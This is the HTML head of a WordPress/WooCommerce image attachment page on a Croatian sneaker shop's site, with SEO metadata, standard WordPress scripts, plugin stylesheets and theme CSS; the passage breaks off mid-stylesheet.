

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoetique.hr/cc231860-600_agua_copa_playa-7/
body_size: 19244
content:
<!doctype html>
<html lang="hr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta http-equiv="cleartype" content="on">
	<meta name="HandheldFriendly" content="True">
	

							<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CC231860-600_Agua_Copa_Playa-7 - Shoetique Tenisice i Odjeća</title>
	<link rel="canonical" href="https://shoetique.hr/cc231860-600_agua_copa_playa-7/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CC231860-600_Agua_Copa_Playa-7 - Shoetique Tenisice i Odjeća" />
	<meta property="og:url" content="https://shoetique.hr/cc231860-600_agua_copa_playa-7/" />
	<meta property="og:site_name" content="Shoetique Tenisice i Odjeća" />
	<meta property="og:image" content="https://shoetique.hr/cc231860-600_agua_copa_playa-7" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="1100" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shoetique.hr/cc231860-600_agua_copa_playa-7/","url":"https://shoetique.hr/cc231860-600_agua_copa_playa-7/","name":"CC231860-600_Agua_Copa_Playa-7 - Shoetique Tenisice i Odjeća","isPartOf":{"@id":"https://shoetique.hr/#website"},"primaryImageOfPage":{"@id":"https://shoetique.hr/cc231860-600_agua_copa_playa-7/#primaryimage"},"image":{"@id":"https://shoetique.hr/cc231860-600_agua_copa_playa-7/#primaryimage"},"thumbnailUrl":"https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7.webp","datePublished":"2023-04-12T09:38:48+00:00","breadcrumb":{"@id":"https://shoetique.hr/cc231860-600_agua_copa_playa-7/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://shoetique.hr/cc231860-600_agua_copa_playa-7/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://shoetique.hr/cc231860-600_agua_copa_playa-7/#primaryimage","url":"https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7.webp","contentUrl":"https://shoetique.hr/wp-content/uploads/2023/04/CC231860-600_Agua_Copa_Playa-7.webp","width":880,"height":1100},{"@type":"BreadcrumbList","@id":"https://shoetique.hr/cc231860-600_agua_copa_playa-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoetique.hr/"},{"@type":"ListItem","position":2,"name":"CC231860-600_Agua_Copa_Playa-7"}]},{"@type":"WebSite","@id":"https://shoetique.hr/#website","url":"https://shoetique.hr/","name":"Shoetique Tenisice i Odjeća","description":"Najbolje tenisice u gradu! Cruyff, Mercer, OTP, Meyba, Robey","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoetique.hr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal" href="https://shoetique.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoetique Tenisice i Odjeća &raquo; Kanal komentara" href="https://shoetique.hr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shoetique.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shoetique.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shoetique.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//shoetique.hr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://shoetique.hr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://shoetique.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/ct.sizeguide.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct.sizeguide.style.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets//css/ct.sizeguide.style3.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific.popup.css-css' href='https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/css/magnific.popup.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-main-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/prdctfltr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-scrollbar-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/jquery.mCustomScrollbar.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-ionrange-css-css' href='https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/css/ion.rangeSlider.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rp-wcdpd-frontend-styles-css' href='https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/css/style-frontend.css?ver=1.0.18' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-foundation-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://shoetique.hr/wp-content/themes/north-wp/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>

		   .arrow_pointer .hesperiden.tparrows.tp-leftarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left.cur"), e-resize;
		   }
		   .arrow_pointer .hesperiden.tparrows.tp-rightarrow,
		   .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-leftarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-prev,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-prev {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-left-dark.cur"), w-resize;
		   }
		   .arrow_pointer.background--dark .hesperiden.tparrows.tp-rightarrow,
		   .background--dark .arrow_pointer .carousel .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer .carousel.background--dark .owl-controls .owl-nav div.owl-next,
		   .arrow_pointer.background--dark .carousel .owl-nav div.owl-next {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.svg"),
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/arrow-right-dark.cur"), e-resize;
		   }
		   .product-images.carousel .owl-item.active a {
		     cursor: url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.svg"), 
		     				 url("https://shoetique.hr/wp-content/themes/north-wp/assets/img/zoom.cur"), ew-resize;
		   }
		  
</style>
<link rel='stylesheet' id='style-css' href='https://shoetique.hr/wp-content/themes/north-wp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://shoetique.hr/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/magnific.popup.js?ver=6.8.1" id="magnific.popup.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/ct-size-guide/assets/js/ct.sg.front.js?ver=6.8.1" id="ct.sg.front.js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/prdctfltr25/lib/js/ion.rangeSlider.min.js?ver=3.2.0" id="prdctfltr-ionrange-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/wc-dynamic-pricing-and-discounts/assets/js/scripts-frontend.js?ver=1.0.18" id="rp-wcdpd-frontend-scripts-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shoetique.hr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shoetique.hr/wp-content/themes/north-wp/assets/js/plugins/modernizr.custom.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=6311f8810b5e930012a9c427" id="googleanalytics-platform-sharethis-js"></script>
<script></script><link rel="https://api.w.org/" href="https://shoetique.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoetique.hr/wp-json/wp/v2/media/96117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoetique.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.8.0" />
<link rel='shortlink' href='https://shoetique.hr/?p=96117' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2Fcc231860-600_agua_copa_playa-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoetique.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoetique.hr%2Fcc231860-600_agua_copa_playa-7%2F&#038;format=xml" />
<link href='https://fonts.googleapis.com/css?family=Hind:200,300,400,500,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<style id='thb-selection' type='text/css'>
/* Options set in the admin page */
body { 
	font-family: 'Hind';
	color: ;
}
@media only screen and (min-width: 40.063em) {
.header {
	height: ;
	}
}
.page-padding, .sidebar, #shop-page.pull, #shop-page.push {
